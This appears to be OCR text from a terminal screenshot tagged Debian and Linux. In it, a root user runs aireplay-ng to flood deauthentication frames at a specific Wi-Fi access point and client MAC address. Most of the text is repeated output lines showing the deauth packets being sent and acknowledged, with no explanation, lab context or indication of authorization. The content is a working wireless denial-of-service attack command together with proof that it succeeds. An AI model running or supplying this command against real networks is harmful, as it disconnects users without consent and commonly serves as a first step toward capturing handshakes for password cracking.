 root@m3t3h4n: ~
root@m3t3h4n:~# aireplay-ng --deauth 1000 -a A8:F5:AC:A6:A9:88 -c 00:08:22:68:50:FC wlan0mon
16:39:48  Waiting for beacon frame (BSSID: A8:F5:AC:A6:A9:88) on channel 1
16:39:49  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [39|65 ACKs]
16:39:49  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [92|64 ACKs]
16:39:50  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [28|64 ACKs]
16:39:50  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [29|63 ACKs]
16:39:51  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [69|62 ACKs]
16:39:52  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [153|62 ACKs]
16:39:52  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [95|62 ACKs]
16:39:53  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [84|62 ACKs]
16:39:53  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [25|64 ACKs]
16:39:54  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [ 1|64 ACKs]
16:39:54  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [ 4|62 ACKs]
16:39:55  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [ 0|63 ACKs]
16:39:55  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [ 0|61 ACKs]
16:39:56  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [ 3|56 ACKs]
16:39:56  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [ 1|63 ACKs]
16:39:57  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [ 0|63 ACKs]
16:39:58  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [ 0|64 ACKs]
16:39:58  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [ 0|64 ACKs]
16:39:59  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [ 0|64 ACKs]
16:39:59  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [ 4|56 ACKs]
16:40:00  Sending 64 directed DeAuth (code 7). STMAC: [00:08:22:68:50:FC] [33|63 ACKs]
debian
linux